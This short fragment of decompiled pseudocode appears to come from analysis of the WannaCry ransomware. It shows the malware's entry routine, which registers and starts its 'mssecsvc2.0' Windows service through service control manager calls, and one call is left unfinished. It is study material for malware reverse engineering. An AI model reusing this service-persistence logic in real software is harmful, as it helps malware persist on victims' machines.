 uint32_t wannacry_real_entry (void) {
int32_t var_4h_3;
int32_t var_4h_2;
int32_t var_ch_2;
int32_t var_10h_2;
int32_t var_14h_2;
char * lpServiceStartTable;
int32_t var_ch;
int32_t var_10h;
int32_t var_14h;
uint32_t (*GetModuleFileNameA)(void, void, void) (0, 0x70f760, 0x104);
eax = uint32_t (*__p___argc)() ();
if (*(eax) < 2) {
fcn_00407f20 ();
return eax;
}
eax = uint32_t (*OpenSCManagerA)(void, void, void, void) (0, 0, 0xf003f, edi);
edi = eax;
if (edi != 0) {
eax = uint32_t (*OpenServiceA)(void, char*, void, void, void) (edi, "mssecsvc2.0", 0xf01ff, esi,
ebx = *(CloseServiceHandle);
esi = eax;
if (esi != 0) {
fcn_00407fa0 (esi, 0x3c);
void (*ebx)(void) (esi);
}
void (*ebx)(void) (edi);
}
eax = &lpServiceStartTable;
StartServiceCtrlDispatcherA (eax, "mssecsvc2.0", 0x408000, 0, 0);
return eax;
}